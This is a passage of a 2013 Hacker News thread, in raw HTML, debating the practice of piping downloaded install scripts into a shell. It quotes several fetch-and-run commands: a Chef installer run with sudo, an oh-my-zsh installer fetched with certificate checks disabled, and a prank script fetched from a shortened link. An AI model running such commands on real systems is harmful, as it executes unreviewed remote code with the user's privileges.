posix systems day to say, and it's gotten to the point that I now groan when i have to deal with one still using a traditional init approach.<p>I'm not saying systemd is without issues, but if you give it some time with an open mind I think you may find out it has a lot going for it (and not just the marketing bullet points - thats part of lennart's problem)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509454"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5509454' href='vote?id=5509454&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=nitrogen" class="hnuser">nitrogen</a> <span class="age" title="2013-04-08T01:02:00 1365382920"><a href="item?id=5509454">on April 8, 2013</a></span> <span id="unv_5509454"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508991" class="clicky" aria-hidden="true">parent</a> | <a href="#5509813" class="clicky" aria-hidden="true">prev</a> | <a href="#5508972" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509454" n="5" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">This may have been true 5-10 years ago, but modern desktops are removing the ability to manage services, sessions, and startup apps easily and clearly.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510546"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5510546' href='vote?id=5510546&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cmsj" class="hnuser">cmsj</a> <span class="age" title="2013-04-08T08:21:47 1365409307"><a href="item?id=5510546">on April 8, 2013</a></span> <span id="unv_5510546"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509454" class="clicky" aria-hidden="true">parent</a> | <a href="#5510450" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510546" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">To be fair, some of this is driven by real needs. People want fast boots, so you have to work tightly in parallel. That requires a clear and complex dependency graph. That requires significantly more than some symlinks in /etc/rc?.d/.
Also as distros aim to pare down their default installs, you end up in a situation where there is very little that you actually can disable without breaking your ability to boot.<p>Furthermore, given typical CPU/RAM overheads on modern hardware, disabling something that takes a fraction of a second to start and consumes almost no RAM can seem slightly pointless!<p>I'm not familiar with systemd, but upstart takes a similar approach to sysvinit - don't want something to start? Just move it out of /etc/init/ like you would have rm'd the symlink in /etc/rc?.d/ :)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5515593"><td><table border="0"><tr><td class="ind" indent="6"><img src="s.gif" height="1" width="240"></td><td valign="top" class="votelinks"><center><a id='up_5515593' href='vote?id=5515593&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=nitrogen" class="hnuser">nitrogen</a> <span class="age" title="2013-04-09T00:07:51 1365466071"><a href="item?id=5515593">on April 9, 2013</a></span> <span id="unv_5515593"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5510546" class="clicky" aria-hidden="true">parent</a> | <a href="#5510450" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5515593" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I'm referring more to the GUI sessions, startup apps, etc.  It seems when I first started using Linux, most of the DEs made it very clear how to edit menu entries, where startup apps were located, what data and apps were restored when a session was restarted...  At least in the Ubuntu variants, those options are less obvious.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5519306"><td><table border="0"><tr><td class="ind" indent="7"><img src="s.gif" height="1" width="280"></td><td valign="top" class="votelinks"><center><a id='up_5519306' href='vote?id=5519306&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cmsj" class="hnuser">cmsj</a> <span class="age" title="2013-04-09T16:43:39 1365525819"><a href="item?id=5519306">on April 9, 2013</a></span> <span id="unv_5519306"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5515593" class="clicky" aria-hidden="true">parent</a> | <a href="#5510450" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5519306" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Ah right, then yeah, that stuff is now pretty opaque and has changed a bunch since the old desktop days.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510450"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5510450' href='vote?id=5510450&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=laumars" class="hnuser">laumars</a> <span class="age" title="2013-04-08T07:46:37 1365407197"><a href="item?id=5510450">on April 8, 2013</a></span> <span id="unv_5510450"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5509454" class="clicky" aria-hidden="true">parent</a> | <a href="#5510546" class="clicky" aria-hidden="true">prev</a> | <a href="#5508972" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510450" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Unless they're blocking access to [insert your favourite terminal emulator] and deinstalling <i>su</i>, <i>rm</i> and <i>unlink</i>, then they are not removing any such ability.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508972"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508972' href='vote?id=5508972&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jhasse" class="hnuser">jhasse</a> <span class="age" title="2013-04-07T22:06:14 1365372374"><a href="item?id=5508972">on April 7, 2013</a></span> <span id="unv_5508972"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508884" class="clicky" aria-hidden="true">parent</a> | <a href="#5508991" class="clicky" aria-hidden="true">prev</a> | <a href="#5516469" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508972" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00"><a href="http://www.gobolinux.org/" rel="nofollow">http://www.gobolinux.org/</a><p>unfortunately it seems to be dead.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5516469"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5516469' href='vote?id=5516469&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=thatthatis" class="hnuser">thatthatis</a> <span class="age" title="2013-04-09T04:39:11 1365482351"><a href="item?id=5516469">on April 9, 2013</a></span> <span id="unv_5516469"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508862" class="clicky" aria-hidden="true">parent</a> | <a href="#5508884" class="clicky" aria-hidden="true">prev</a> | <a href="#5510145" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5516469" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Like regularly backed up virtual machines?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510145"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5510145' href='vote?id=5510145&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=peterkelly" class="hnuser">peterkelly</a> <span class="age" title="2013-04-08T05:42:35 1365399755"><a href="item?id=5510145">on April 8, 2013</a></span> <span id="unv_5510145"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508862" class="clicky" aria-hidden="true">parent</a> | <a href="#5516469" class="clicky" aria-hidden="true">prev</a> | <a href="#5508702" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510145" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It's called iOS</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508702"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508702' href='vote?id=5508702&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=somesay" class="hnuser">somesay</a> <span class="age" title="2013-04-07T20:52:55 1365367975"><a href="item?id=5508702">on April 7, 2013</a></span> <span id="unv_5508702"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">parent</a> | <a href="#5508862" class="clicky" aria-hidden="true">prev</a> | <a href="#5508728" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508702" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">You are trusting some third-party everytime you download a proprietary or just big open-source app. Even on Open Source, you just have trust in the public review.<p>In that example you can read the source before, the chances of an evil change just when loading it with your terminal is quite limited, MITM doesn't work that well on SSL, too.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508728"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508728' href='vote?id=5508728&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=rytis" class="hnuser">rytis</a> <span class="age" title="2013-04-07T20:58:14 1365368294"><a href="item?id=5508728">on April 7, 2013</a></span> <span id="unv_5508728"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">parent</a> | <a href="#5508702" class="clicky" aria-hidden="true">prev</a> | <a href="#5508661" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508728" n="13" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Really sad, especially when something like Chef-client is also installed in a similar fashion [0], one would expect these guys to know better:<p><pre><code>    sudo true &#38;&#38; curl -L https://www.opscode.com/chef/install.sh | sudo bash
</code></pre>
[0] <a href="http://wiki.opscode.com/display/chef/Installing+Omnibus+Chef+Client+on+Linux+and+Mac" rel="nofollow">http://wiki.opscode.com/display/chef/Installing+Omnibus+Chef...</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508880"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508880' href='vote?id=5508880&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=trotsky" class="hnuser">trotsky</a> <span class="age" title="2013-04-07T21:35:14 1365370514"><a href="item?id=5508880">on April 7, 2013</a></span> <span id="unv_5508880"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508728" class="clicky" aria-hidden="true">parent</a> | <a href="#5508748" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508880" n="5" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">So you're trusting opscode to provide the primary centralized control system of your entire server ecosystem but you're concerned they might be embedding something malicious in their installer shell script?<p>Don't get me wrong, i'm no fan of the practice especially sans tls, but this seems like a poor example.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508912"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508912' href='vote?id=5508912&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=nicksergeant" class="hnuser">nicksergeant</a> <span class="age" title="2013-04-07T21:48:00 1365371280"><a href="item?id=5508912">on April 7, 2013</a></span> <span id="unv_5508912"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508880" class="clicky" aria-hidden="true">parent</a> | <a href="#5508748" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508912" n="4" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It's not that you don't trust opscode, it's that it's possible that someone could hack opscode's installer script...</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508941"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5508941' href='vote?id=5508941&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=trotsky" class="hnuser">trotsky</a> <span class="age" title="2013-04-07T21:58:02 1365371882"><a href="item?id=5508941">on April 7, 2013</a></span> <span id="unv_5508941"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508912" class="clicky" aria-hidden="true">parent</a> | <a href="#5508748" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508941" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">just like they could replace a binary, backdoor the Makefile or hide something bad deep in the repo. And of course their hash of their signing key for their apt repo and any shasums are provided on the same webserver.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510523"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5510523' href='vote?id=5510523&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cmsj" class="hnuser">cmsj</a> <span class="age" title="2013-04-08T08:17:52 1365409072"><a href="item?id=5510523">on April 8, 2013</a></span> <span id="unv_5510523"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508941" class="clicky" aria-hidden="true">parent</a> | <a href="#5508748" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510523" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Of course that is always a risk, but with most FOSS software being maintained in public revision control systems, it's difficult to truly hide something.<p>Even if you discard the security angle of wget | bash (which you would be a foolish choice) there is the simple problem of repeatability.<p>If you are deploying 50 new servers and OpsCode releases a new version of Chef after 25 of the servers have performed the wget, the next 25 will get a different client that might be incompatible with the server.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5513871"><td><table border="0"><tr><td class="ind" indent="6"><img src="s.gif" height="1" width="240"></td><td valign="top" class="votelinks"><center><a id='up_5513871' href='vote?id=5513871&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=trotsky" class="hnuser">trotsky</a> <span class="age" title="2013-04-08T19:21:32 1365448892"><a href="item?id=5513871">on April 8, 2013</a></span> <span id="unv_5513871"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5510523" class="clicky" aria-hidden="true">parent</a> | <a href="#5508748" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5513871" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">For what it's worth, that curl install is a "beachhead" install. When you provision servers you load chef on them using knife bootsrap, which carefully ensures it installs the revision of chef on the server that you're using on the management workstation. You have to go out of your way to get a brand new release installed on a node if you haven't installed it on your workstation.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508748"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508748' href='vote?id=5508748&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=FooBarWidget" class="hnuser">FooBarWidget</a> <span class="age" title="2013-04-07T21:02:53 1365368573"><a href="item?id=5508748">on April 7, 2013</a></span> <span id="unv_5508748"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508728" class="clicky" aria-hidden="true">parent</a> | <a href="#5508880" class="clicky" aria-hidden="true">prev</a> | <a href="#5508661" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508748" n="7" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Know better... in order to do what? They <i>also</i> provide an APT repository, which you can choose to use instead of the curl command. The curl command exists solely for convenience, because it autodetects your OS, distro version, and automatically registers the right APT repository for you if you're on Debian.<p>As I've mentioned here (<a href="https://news.ycombinator.com/item?id=5508680" rel="nofollow">https://news.ycombinator.com/item?id=5508680</a>), people often freak out at curl commands, yet at the same time I've yet to see a viable proposal for an alternative.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508784"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508784' href='vote?id=5508784&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=mscarborough" class="hnuser">mscarborough</a> <span class="age" title="2013-04-07T21:11:27 1365369087"><a href="item?id=5508784">on April 7, 2013</a></span> <span id="unv_5508784"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508748" class="clicky" aria-hidden="true">parent</a> | <a href="#5510550" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508784" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Well, the downloaded bash script does all that, and a user is always free to leave the last piping-into-bash command off. They can review it first, and then run as sudo (or whoever) if it passes muster.<p>It's not that much different, so I don't understand the huge problem. Most likely if tutorial writers added a second step, the user would just copypasta the second step also.<p>Thankfully I followed this procedure after a co-worker sent me this: `curl -L <a href="http://bit.ly/10hA8iC" rel="nofollow">http://bit.ly/10hA8iC</a> | bash` ... was able to turn my speakers down first ;)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509023"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5509023' href='vote?id=5509023&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=laumars" class="hnuser">laumars</a> <span class="age" title="2013-04-07T22:26:08 1365373568"><a href="item?id=5509023">on April 7, 2013</a></span> <span id="unv_5509023"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508784" class="clicky" aria-hidden="true">parent</a> | <a href="#5510550" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509023" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">That's one of the better rickrolling I've seen!<p>One of my mates rickrolled me by post (aka snail mail) just days after I moved house. It took me 2 years to find out who was behind that.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510550"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5510550' href='vote?id=5510550&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cmsj" class="hnuser">cmsj</a> <span class="age" title="2013-04-08T08:24:54 1365409494"><a href="item?id=5510550">on April 8, 2013</a></span> <span id="unv_5510550"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508748" class="clicky" aria-hidden="true">parent</a> | <a href="#5508784" class="clicky" aria-hidden="true">prev</a> | <a href="#5508661" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510550" n="4" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Allow me to show you a viable proposal for an alternative:<p><a href="http://manpages.ubuntu.com/manpages/precise/man8/apturl.8.html" rel="nofollow">http://manpages.ubuntu.com/manpages/precise/man8/apturl.8.ht...</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5511051"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5511051' href='vote?id=5511051&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=FooBarWidget" class="hnuser">FooBarWidget</a> <span class="age" title="2013-04-08T11:23:28 1365420208"><a href="item?id=5511051">on April 8, 2013</a></span> <span id="unv_5511051"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5510550" class="clicky" aria-hidden="true">parent</a> | <a href="#5508661" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5511051" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">As I've mentioned in <a href="https://news.ycombinator.com/item?id=5508680" rel="nofollow">https://news.ycombinator.com/item?id=5508680</a>, for any alternative to be viable it must "work on all major platforms". APT is only used in Debian derivatives. How do you want to handle OS X users?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5519299"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5519299' href='vote?id=5519299&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cmsj" class="hnuser">cmsj</a> <span class="age" title="2013-04-09T16:42:53 1365525773"><a href="item?id=5519299">on April 9, 2013</a></span> <span id="unv_5519299"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5511051" class="clicky" aria-hidden="true">parent</a> | <a href="#5508661" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5519299" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Give them a DMG?<p>It would be lovely if there was a One True Software Distribution Format, but it's not going to happen. wgetting into a bash script is a terrible way to not really support any users properly :)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5537498"><td><table border="0"><tr><td class="ind" indent="6"><img src="s.gif" height="1" width="240"></td><td valign="top" class="votelinks"><center><a id='up_5537498' href='vote?id=5537498&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=FooBarWidget" class="hnuser">FooBarWidget</a> <span class="age" title="2013-04-12T09:53:33 1365760413"><a href="item?id=5537498">on April 12, 2013</a></span> <span id="unv_5537498"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5519299" class="clicky" aria-hidden="true">parent</a> | <a href="#5508661" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5537498" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Neither is it going to happen that every developer spends considerable resources on creating packages for every platform. Just look at the popularity of curl installs, or even at the number of developers who don't bother to provide binaries and stick to source tarballs.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508661"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508661' href='vote?id=5508661&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=q_revert" class="hnuser">q_revert</a> <span class="age" title="2013-04-07T20:41:03 1365367263"><a href="item?id=5508661">on April 7, 2013</a></span> <span id="unv_5508661"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">parent</a> | <a href="#5508728" class="clicky" aria-hidden="true">prev</a> | <a href="#5508655" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508661" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">one of the recommended ways to install oh-my-zsh<p><pre><code>   wget --no-check-certificate https://github.com/robbyrussell/oh-my-zsh/raw/master/tools/install.sh -O - | sh</code></pre></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508725"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508725' href='vote?id=5508725&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=fnordfnordfnord" class="hnuser">fnordfnordfnord</a> <span class="age" title="2013-04-07T20:57:59 1365368279"><a href="item?id=5508725">on April 7, 2013</a></span> <span id="unv_5508725"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508661" class="clicky" aria-hidden="true">parent</a> | <a href="#5508655" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508725" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Don't forget 'sudo'!</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510404"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5510404' href='vote?id=5510404&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=zsiciarz" class="hnuser">zsiciarz</a> <span class="age" title="2013-04-08T07:28:35 1365406115"><a href="item?id=5510404">on April 8, 2013</a></span> <span id="unv_5510404"></span><span class="navs"> | <a href="#5508505" class="clicky" aria-hidden="true">root</a> | <a href="#5508725" class="clicky" aria-hidden="true">parent</a> | <a href="#5508655" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510404" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
